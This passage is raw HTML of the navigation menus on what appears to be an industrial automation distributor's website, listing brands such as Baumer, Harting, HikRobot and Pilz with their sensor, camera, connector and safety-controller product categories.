href="https://www.omkarsystems.net/product-category/wachendorff/measuring-systems/"><span><span class="item_text">Measuring Systems</span></span><i class="menu-item__plus"></i></a></li>		<li id="menu-item-19158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19158"><a href="https://www.omkarsystems.net/product-category/wachendorff/accessories-wachendorff/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li></ul>
</li><li id="menu-item-5704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5704"><a href="https://www.omkarsystems.net/"><span><span class="item_text">Home</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5687"><a href="https://www.omkarsystems.net/about-us/"><span><span class="item_text">About Us</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-6552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6552"><a href="#"><span><span class="item_text">Brands</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-14111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://www.omkarsystems.net/harting-distributor/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18403"><a href="https://www.omkarsystems.net/studer-cables/"><span><span class="item_text">Studer Cables</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://www.omkarsystems.net/hikrobot-camera/"><span><span class="item_text">HikRobot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14242"><a href="https://www.omkarsystems.net/baumer-distributor/"><span><span class="item_text">Baumer​</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469"><a href="https://www.omkarsystems.net/reer-distributor-in-india/"><span><span class="item_text">Reer India</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://www.omkarsystems.net/pilz-distributor/"><span><span class="item_text">PILZ</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.omkarsystems.net/wiska-distributor/"><span><span class="item_text">Wiska</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://www.omkarsystems.net/emis-filter-distributor/"><span><span class="item_text">EMIS India</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-16677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16677"><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/"><span><span class="item_text">Wachendorff Encoder</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-18857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18857"><a href="https://www.omkarsystems.net/pizzato/"><span><span class="item_text">Pizzato Distributors</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-9663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://www.omkarsystems.net/omkar-systems/"><span><span class="item_text">Omkar Systems</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-14240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14240"><a href="https://www.omkarsystems.net/precizika-metrology/"><span><span class="item_text">Precizika Metrology</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-11164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11164"><a href="#"><span><span class="item_text">Solutions</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li id="menu-item-8983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8983"><a href="https://www.omkarsystems.net/machine-vision-inspection/"><span><span class="item_text">Machine Vision Inspection</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-8990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://www.omkarsystems.net/hikrobot-amr/"><span><span class="item_text">Autonomous Mobile Robots / AGV Robot</span></span><i class="menu-item__plus"></i></a></li>	<li id="menu-item-17216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17216"><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/"><span><span class="item_text">HHS Hot Melt Gluing System</span></span><i class="menu-item__plus"></i></a></li></ul>
</li><li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5691"><a href="https://www.omkarsystems.net/blogs/"><span><span class="item_text">Blogs</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.omkarsystems.net/career/"><span><span class="item_text">Careers</span></span><i class="menu-item__plus"></i></a></li><li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.omkarsystems.net/contact-us/"><span><span class="item_text">Contact Us</span></span><i class="menu-item__plus"></i></a></li></ul></nav>
        <div class="mobile-hamburger-toggle">
            <div class="hamburger-box">
                <div class="hamburger-inner"></div>
            </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-479375b" data-id="479375b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6123e15 full-height-yes elementor-widget elementor-widget-wgl-header-search" data-id="6123e15" data-element_type="widget" data-widget_type="wgl-header-search.default">
				<div class="elementor-widget-container">
					
        <div class="header_search search_standard">
	        <div class="wgl-search elementor-search header_search-button-wrapper" role="button">
	            <div class="header_search-button flaticon-search-interface-symbol"></div>
	            <div class="header_search-close flaticon-close-1"></div>
	        </div>	            <div class="header_search-field"><div class="header_search-close flaticon-close-1"></div><form role="search" method="get" action="https://www.omkarsystems.net/" class="search-form"><input required type="text" id="search-form-696a9ea254f92" class="search-field" placeholder="Search &hellip;" value="" name="s"><input class="search-button" type="submit" value="Search"><i class="search__icon flaticon-search-interface-symbol"></i></form>	            </div>        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class='wgl-sticky-header wgl-sticky-element' data-style="standard"><div class="container-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="154" class="elementor elementor-154" data-elementor-post-type="header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4a6a04e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a6a04e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8baac08" data-id="8baac08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eec9b1c elementor-widget elementor-widget-wgl-header-logo" data-id="eec9b1c" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.omkarsystems.net/"><img class="default_logo" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 46px;"></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-847e988" data-id="847e988" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658f81d elementor-align-right elementor-icon-list--layout-inline elementor-widget elementor-widget-wgl-header-list-info" data-id="658f81d" data-element_type="widget" data-widget_type="wgl-header-list-info.default">
				<div class="elementor-widget-container">
					<ul class="wgl-header-list-info elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item" ><span class="wgl-header-list-icon elementor-icon-list-icon"><i aria-hidden="true" class="fas fa-phone-alt"></i></span><span class="wgl-header-list-text elementor-icon-list-text">+91 8976298422</span></li></ul>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-807a1e0" data-id="807a1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d80945d elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d80945d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-b7a312d" href="https://www.linkedin.com/company/omkarsystems/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-bd70ef3" href="https://www.facebook.com/OmkarSystems" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b708d33" data-id="b708d33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e904a3a elementor-align-right elementor-widget elementor-widget-button" data-id="e904a3a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg4MzEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9a6c00 wgl-add-backdrop-filter elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9a6c00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-21b19fe" data-id="21b19fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89ccbdd elementor-widget-tablet__width-initial elementor-widget elementor-widget-wgl-menu" data-id="89ccbdd" data-element_type="widget" data-widget_type="wgl-menu.default">
				<div class="elementor-widget-container">
					<nav class="primary-nav menu_line_enable marker-disable"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14459"><a href="https://www.omkarsystems.net/shop/"><span><span class="item_text">Shop</span></span><i class="menu-item__plus"></i></a><ul class='sub-menu wgl-submenu-position-default'>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14474"><a href="https://www.omkarsystems.net/product-category/baumer/"><span><span class="item_text">Baumer</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14475"><a href="https://www.omkarsystems.net/product-category/baumer/absolute-industrial-encoders/"><span><span class="item_text">Absolute Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14476"><a href="https://www.omkarsystems.net/product-category/baumer/accessories/"><span><span class="item_text">Accessories</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14477"><a href="https://www.omkarsystems.net/product-category/baumer/distance-measurement-sensors/"><span><span class="item_text">Distance Measurement Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14478"><a href="https://www.omkarsystems.net/product-category/baumer/inclination-acceleration-sensors/"><span><span class="item_text">Inclination / Acceleration sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14479"><a href="https://www.omkarsystems.net/product-category/baumer/incremental-industrial-encoders/"><span><span class="item_text">Incremental Industrial Encoders</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14480"><a href="https://www.omkarsystems.net/product-category/baumer/industrial-vision-cameras/"><span><span class="item_text">Industrial Vision Cameras</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14481"><a href="https://www.omkarsystems.net/product-category/baumer/object-detection-sensors/"><span><span class="item_text">Object Detection Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14482"><a href="https://www.omkarsystems.net/product-category/baumer/process-sensors/"><span><span class="item_text">Process Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://www.omkarsystems.net/product-category/baumer/smart-vision-sensors/"><span><span class="item_text">Smart Vision Sensors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14484"><a href="https://www.omkarsystems.net/product-category/baumer/verisens-cameras/"><span><span class="item_text">VeriSens Cameras</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14485"><a href="https://www.omkarsystems.net/product-category/harting/"><span><span class="item_text">Harting</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14486"><a href="https://www.omkarsystems.net/product-category/harting/charging-solutions-for-ev/"><span><span class="item_text">Charging solutions for EV</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14487"><a href="https://www.omkarsystems.net/product-category/harting/circular-connectors/"><span><span class="item_text">Circular connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14488"><a href="https://www.omkarsystems.net/product-category/harting/customised-solutions/"><span><span class="item_text">Customised solutions</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14489"><a href="https://www.omkarsystems.net/product-category/harting/han-modular-connectors/"><span><span class="item_text">Han Modular Connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14490"><a href="https://www.omkarsystems.net/product-category/harting/industrial-connectors-han/"><span><span class="item_text">Industrial Connectors Han</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14491"><a href="https://www.omkarsystems.net/product-category/harting/industrial-ethernet-switches/"><span><span class="item_text">Industrial Ethernet Switches</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14492"><a href="https://www.omkarsystems.net/product-category/harting/interface-connectors/"><span><span class="item_text">Interface connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14493"><a href="https://www.omkarsystems.net/product-category/harting/pcb-connectors/"><span><span class="item_text">PCB connectors</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14494"><a href="https://www.omkarsystems.net/product-category/harting/system-cabling/"><span><span class="item_text">System Cabling</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14495"><a href="https://www.omkarsystems.net/product-category/harting/tools/"><span><span class="item_text">Tools</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14496"><a href="https://www.omkarsystems.net/product-category/hikrobot/"><span><span class="item_text">Hikrobot</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14497"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/"><span><span class="item_text">Machine Vision</span></span><i class="menu-item__plus"></i></a>		<ul class='sub-menu wgl-submenu-position-default'>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15438"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/"><span><span class="item_text">3D Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15439"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/3d-camera/rgb-d-smart-3d-camera/"><span><span class="item_text">RGB-D smart 3D camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14565"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/"><span><span class="item_text">Area Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14566"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ca-series/"><span><span class="item_text">CA Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cb-series/"><span><span class="item_text">CB Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15022"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ce-series/"><span><span class="item_text">CE Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14821"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ch-series/"><span><span class="item_text">CH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14820"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ci-series/"><span><span class="item_text">CI Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14675"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cs-series/"><span><span class="item_text">CS Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14721"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/cu-series/"><span><span class="item_text">CU Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15664"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/"><span><span class="item_text">Lens</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15665"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/fa-lens/"><span><span class="item_text">FA Lens</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15666"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/lens/m12-lens/"><span><span class="item_text">M12 Lens</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16016"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/"><span><span class="item_text">Light Source</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16017"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-controller/"><span><span class="item_text">Hik Light Controller</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16018"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/hik-light-source/"><span><span class="item_text">Hik Light Source</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16019"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/light-source/light-source-accessories/"><span><span class="item_text">Light Source Accessories</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15110"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/"><span><span class="item_text">Line Scan Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15111"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/line-scan-camera/cl-line-scan-camera/"><span><span class="item_text">CL Line Scan Camera</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15207"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/"><span><span class="item_text">Smart Camera</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15208"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc2000e-series-vision-sensor/"><span><span class="item_text">SC2000E Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15209"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc3000-series-vision-sensor/"><span><span class="item_text">SC3000 Series Vision Sensor</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15263"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/sc6000-series-smart-camera/"><span><span class="item_text">SC6000 Series Smart Camera</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15264"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-camera/x86-open-platform/"><span><span class="item_text">X86 Open Platform</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15265"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/"><span><span class="item_text">Smart Code Reader</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15266"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id2000-series/"><span><span class="item_text">ID2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15325"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id3000-series/"><span><span class="item_text">ID3000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15433"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id5000-series/"><span><span class="item_text">ID5000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15434"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id6000-series/"><span><span class="item_text">ID6000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15435"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/id7000-series/"><span><span class="item_text">ID7000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15436"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/idh-series/"><span><span class="item_text">IDH Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15437"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/smart-code-reader/ids-series/"><span><span class="item_text">IDS Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15445"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/"><span><span class="item_text">Vision Box</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15446"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vb2000-series/"><span><span class="item_text">VB2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15452"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc2000-series/"><span><span class="item_text">VC2000 Series</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15453"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-box/vc3000-series/"><span><span class="item_text">VC3000 Series</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16013"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/"><span><span class="item_text">Vision Components</span></span><i class="menu-item__plus"></i></a>			<ul class='sub-menu wgl-submenu-position-default'>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16014"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/cable/"><span><span class="item_text">Cable</span></span><i class="menu-item__plus"></i></a></li>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16015"><a href="https://www.omkarsystems.net/product-category/hikrobot/machine-vision/vision-components/frame-grabber/"><span><span class="item_text">Frame Grabber</span></span><i class="menu-item__plus"></i></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14498"><a href="https://www.omkarsystems.net/product-category/omkar-system/"><span><span class="item_text">Omkar System</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14499"><a href="https://www.omkarsystems.net/product-category/omkar-system/hooter/"><span><span class="item_text">Hooter</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14500"><a href="https://www.omkarsystems.net/product-category/omkar-system/tower-light/"><span><span class="item_text">Tower Light</span></span><i class="menu-item__plus"></i></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14501"><a href="https://www.omkarsystems.net/product-category/pilz/"><span><span class="item_text">Pilz</span></span><i class="menu-item__plus"></i></a>	<ul class='sub-menu wgl-submenu-position-default'>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14502"><a href="https://www.omkarsystems.net/product-category/pilz/operation-monitoring/"><span><span class="item_text">Operation &#038; Monitoring</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="https://www.omkarsystems.net/product-category/pilz/pnoz-small-safety-controllers/"><span><span class="item_text">PNOZ Small Safety Controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="https://www.omkarsystems.net/product-category/pilz/robotics/"><span><span class="item_text">Robotics</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="https://www.omkarsystems.net/product-category/pilz/safety-controllers/"><span><span class="item_text">Safety controllers</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="https://www.omkarsystems.net/product-category/pilz/safety-relays/"><span><span class="item_text">Safety Relays</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="https://www.omkarsystems.net/product-category/pilz/safety-sensor/"><span><span class="item_text">Safety Sensor</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="https://www.omkarsystems.net/product-category/pilz/servo-drive-technology/"><span><span class="item_text">Servo Drive Technology</span></span><i class="menu-item__plus"></i></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="https://www.omkarsystems.net/product-category/pilz/software/"><span><span class="item_text">Software</span></span><i class="menu-item__plus"></i></a></li>	</ul>
